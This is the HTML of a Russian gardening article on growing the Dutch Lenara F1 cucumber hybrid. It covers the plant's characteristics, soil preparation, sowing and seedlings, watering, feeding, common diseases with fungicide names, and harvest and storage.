				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/ultrarannij" itemprop="item"><span itemprop="name">Ультраранний</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Голландский сверхпродуктивный сорт – огурец Ленара f1: характеристика и рекомендации выращивания</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Ленара f1 с отличительных характеристик разновидности. Сорт культуры – огурцы с прекрасными показателями урожайности, обладающие приятными вкусовыми рецепторами, стойкостью к инфекциям и простоте в процедурах по уходу.</p>
<p><img   alt="Огурцы Ленара f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2700 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2700" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1.jpg" alt="Огурцы Ленара f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/T0P1-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Ленара</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Плюсы и минусы сорта</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Плюсы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Минусы</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Особенности посадки</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">3.1</span> Подготовка участка</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.2</span> Высадка семян</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.3</span> Высаживание рассады</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Уход</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Полив</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Подкормка</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Заболевания и паразиты</a><ul><li><a href="#i-13"><span class="toc_number toc_depth_2">5.1</span> Антракноз</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">5.2</span> Серая гниль</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">5.3</span> Альтернариоз</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_1">6</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Ленара</span></h2>
<p>Огурец Ленара f1 – это высококачественные голландские огурцы нового поколения, выращиваемые овощеводами с 2014 года. Огурцы предназначены для возделывания в открытой почве и в укрытых пленкой, либо стеклом грядках.</p>
<p>Ленара – ультраранний сорт, первый урожай которого собирают спустя 35-40 суток после проклевывания всходов. Огурцы подходят для приготовления салатов. Реже плоды сорта используют для различных типов обработки: для засола, либо консервирования.</p>
<p>Характеристика сорта:</p>
<ul>
<li>Партенокарпические кусты вырастают средних размеров (до 1.5 м) с пучковым образованием завязей с женским типом цветения насыщенного желтого цвета;</li>
<li>Листочки кустиков также достигают средних размеров, обладают светло-зеленым окрасом и шероховатой поверхностью с волнистыми краями;</li>
<li>Описание плодов Ленара f1: огурцы вырастают средней длины (13 см) с одинаковыми размерами продолговатой цилиндрической формы;</li>
<li>Кожица корнишонов окрашена в насыщенный зеленый цвет со светлыми полосами и мелкими бугорками с короткими белыми шипами;</li>
<li>Описание мякоти: огурцам характерна ароматная, хрустящая и сочная мякоть;</li>
<li>Огурцам характерен сладкий, лишенный горечи вкус.</li>
</ul>
<h2><span id="i-2">Плюсы и минусы сорта</span></h2>
<p><iframe  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/gBH7wU_yTTI" class="lazyload" src="[data-uri]"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
Опыт возделывания гибрида Ленара позволяет овощеводам выделить ряд преимуществ голландского сорта культуры, описание которого представлено ниже.</p>
<h3><span id="i-3">Плюсы</span></h3>
<ol>
<li>Высокая урожайность: с площади 1 м2 собирают более 15 кг огурцов;</li>
<li>Первосортные огурцы, славящийся отличными вкусовыми качествами;</li>
<li>Кусты Ленара f1 обладают стойкостью к холодным температурам и подходят для культивирования в затененных местах;</li>
<li>Стойкость к заболеваниям;</li>
<li>Если не проводить своевременный сбор урожая, огурцы Ленара не перерастают.</li>
</ol>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-4">Минусы</span></h3>
<p>Единственным минусом выращивания сорта Ленара, как и <a href="https://sort-ogurets.ru/ultrarannij/korolevskij">Королевский f1</a>, считают отсутствие семян, которые смогут взойти при следующей посадке, в связи с чем семечки необходимо приобретать у производителя каждый сезон.</p>
<h2><span id="i-5">Особенности посадки</span></h2>
<p><img   alt="Посадка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2703 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2703" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4.jpg" alt="Посадка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/j3R4-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Выращивать гибридный сорт можно рассадным способом и прямым посевом в почву. Огурцы подходят для зимне-весеннего периода, поэтому высаживать сорт Ленара f1 рекомендуется в отапливаемых теплицах. Для прямого посева семена подходят южные регионы.</p>
<h3><span id="i-6">Подготовка участка</span></h3>
<p>Поскольку Ленара – гибрид, устойчивым к тени, его можно высаживать на затененных грядках, но защищенных от сквозняка. Подготавливают грядки осенью: их перекапывают и очищают от сорняков. Также почву подкармливают минералами: навозом, птичьим пометом, либо компостом. Весной почву рыхлят глубиной 4-5 см и подкармливают минеральными компонентами и комплексными удобрениями.</p>
<h3><span id="i-7">Высадка семян</span></h3>
<p><img   alt="Высадка семян огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2704 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2704" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8.jpg" alt="Высадка семян огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/Rqp8-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Чтобы собирать урожаи уже весной, семена высаживают в середине января. Если сорт предназначен для культивирования в неотапливаемой теплице, высаживать семечки Ленара рекомендуется в конце апреля – начале мая. В открытую почву семена огурцов высаживают при температуре почвы 15 градусов.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p>Высаживают семена Ленара в небольшие торфяные горшочки с питательным субстратом из огородной почвы, торфа, перегноя и песка. В каждый сосуд размещают по несколько семечек Ленара f1, поливают их и проращивают в теплых условиях с освещением до 15 часов.</p>
<h3><span id="i-8">Высаживание рассады</span></h3>
<p>На грядки рассаду Ленара f1 высаживают при температуре 13 градусов и росте кустиков до 30 см. Также, каждый саженец должен обладать 3-4 листочками. Высаживают кустики на глубину 6-7 см, присыпают почвой и поливают отстоявшейся водой.</p>
<p>Высаживают саженцы огурцов на расстоянии 60 см между грядками и 30 см между кустиками. Подобная схема посадки обеспечивает удобный сбор урожая и не затрудняет проведение всех необходимых огурцам агротехнических процедур.</p>
<h2><span id="i-9">Уход</span></h2>
<p><img   alt="Уход за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2705 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2705" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad.jpg" alt="Уход за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/n2Ad-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Чтобы растение хорошо развивалось и давало вкусные и красивые огурцы, кустики Ленара нуждаются в соблюдении агротехнических процедур, описание которых представлено далее.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-10">Полив</span></h3>
<p>Поливают кустики сорт регулярно, не позволяя грядкам пересыхать, либо отсыревать. Поливают огурцы отстоявшейся водой температуры, соответствующей температуре почвы. Поливать растение рекомендуется 1 раз в 3-4 дня ранним утром, либо в вечернее время суток.</p>
<blockquote><p>Подвязывать плети кустиков рекомендуется к вертикальным опорам. Если сорт выращивается в тепличных условиях, центральный стебель формируют веревкой вместе с удалением лишних боковых побегов.</p></blockquote>
<h3><span id="i-11">Подкормка</span></h3>
<p>За весь вегетационный период огурцы Ленара f1 нуждаются в 3 подкормках. Кустики сорта подпитывают азотом (пометом, навозом, компостом), калием и фосфором (аммофоской, суперфосфатом, калиевой селитрой, либо нитрофоской).</p>
<h2><span id="i-12">Заболевания и паразиты</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2706 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2706" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/8TEo-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Гибрид не поддается оливковой пятнистости, мучнистой росе и обыкновенной мозаике. Однако, неправильный уход за кустиками сорта приводит к таким патологиям, как антракноз, серая гниль и альтернариоз. Далее предлагаем ознакомиться с описанием заболеваний и методов борьбы с ними.</p>
<h3><span id="i-13">Антракноз</span></h3>
<p>Антракноз – заболевание, при котором листья растения покрываются коричневатыми аленькими пятнышками. Со временем пятна увеличиваются, стебли растения начинают ломаться, а огурцы покрываются гнилыми дырками. Вылечить растения от заболевания можно препаратами «Превикур», «Фитоспорин», «Квадрис», «Фундазол» или «Тиовит Джет».</p>
<h3><span id="i-14">Серая гниль</span></h3>
<p>Серая гниль – инфекция, после поражения которой растение покрывается обильным серым налетом, а на листьях образуются светло-бурые расплывчатые пятна. Зараженные части кустиков подвергаются гниению, приводящее к гибели всего куста. Обрабатывать кустики огурцов от серой гнили необхдоимо препаратами «Хом», «Ровраль», либо «Байлетон».</p>
<h3><span id="i-15">Альтернариоз</span></h3>
<p>Альтернариоз, либо сухая пятнистость – заболевание огурцов, при котором листва покрывается выпуклыми пятнами, начинают высыхать и увядать. При обнаружении первых признаков поражения, огурцы необходимо обработать веществами «Полирам», «Браво», либо «Квадрис».</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-16">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Ленара f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2701 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2701" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4.jpg" alt="Сбор огурцов Ленара f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/ZEj4-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Собирать урожай Ленара f1 рекомендуется 1 раз в 2-3 дня, либо ежедневно. Если огурцы не собрать своевременно, они начинают перерастать и препятствуют развитию новых плодов сорта. Хранят гибрид Ленара в помещениях с температурой от 5 градусов. Как правило, огурцы помещают в подвальные помещения, типа погреба.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2660" class="post-ratings"  data-nonce="9db9735de0"><img id="rating_2660_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2660, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2660_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2660, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2660_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2660, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2660_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2660, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2660_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2660, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2660_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2660, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2660_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2660, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2660_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2660, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2660_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2660, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2660_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2660, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_2660_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-2660-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Ленара F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-08-30">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/ultrarannij/ogurets-lenara" style="display:none">Голландский сверхпродуктивный сорт – огурец Ленара f1: характеристика и рекомендации выращивания</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/ultrarannij/ogurets-lenara" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Голландский сверхпродуктивный сорт – огурец Ленара f1: характеристика и рекомендации выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c9/1c7074f5053bfc9_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/c9/1c7074f5053bfc9_320x200.jpg" alt="Голландский сверхпродуктивный сорт – огурец Ленара f1: характеристика и рекомендации выращивания"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Ализар F1 &#8212; характеристика и важные правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/63/5ca9d9d56210663_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/63/5ca9d9d56210663_150x95.jpg" width="150" height="95" alt="Сорт огурцов Ализар F1 &#8212; характеристика и важные правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/alizar">Сорт огурцов Ализар F1 &#8212; характеристика и важные правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Монисия f1: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/65/a967649d99dc765_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/65/a967649d99dc765_150x95.jpg" width="150" height="95" alt="Огурцы Монисия f1: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/opisanie-ogurtsov-monisiya">Огурцы Монисия f1: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Караоке f1: характеристика и важные правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c5/17fe3eb41b742c5_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c5/17fe3eb41b742c5_150x95.jpg" width="150" height="95" alt="Огурцы Караоке f1: характеристика и важные правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-karaoke">Огурцы Караоке f1: характеристика и важные правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сорт огурцов Мария f1: описание, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/ee/6f33c150ba4c3ee_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/ee/6f33c150ba4c3ee_150x95.jpg" width="150" height="95" alt="Сорт огурцов Мария f1: описание, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-mariya">Сорт огурцов Мария f1: описание, правила посадки и способы ухода</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ultrarannij/ogurets-lenara#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='2660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Северин: характеристика, особенности, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Северин: характеристика, особенности, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-severin">Огурец Северин: характеристика, особенности, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Северин с информации о его...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
